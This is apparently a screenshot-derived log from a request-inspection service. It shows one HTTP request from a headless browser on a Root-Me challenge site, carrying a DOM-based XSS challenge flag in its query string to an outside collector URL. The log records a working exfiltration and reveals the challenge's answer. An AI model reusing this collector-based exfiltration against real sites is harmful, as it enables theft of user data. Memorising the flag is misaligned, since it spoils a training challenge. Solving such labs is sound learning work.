 Request Inspector
2022-03-31T22:08:26+07:00 - Welcome - Inspect url: https://requestinspector.com/inspect/01fzg5c75hkg0yw6dcfzrgvybd
Delete history
Generate Test Events
2022-03-31T22:14:45+07:00 - from: 2001:bc8:35b0:c166::151
×
GET /inspect/01fzg5c75hkg0yw6dcfzrgvybd?=flag=rootme{XSS_D0M_BaSed_InTr0} HTTP/1.1
requestinspector.com
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/97.0.4691.0 Safari/537.36
Accept-Encoding: gzip
Accept-Language: fr
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Ch-Ua-Platform:
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Referer: http://challenge01.root-me.org/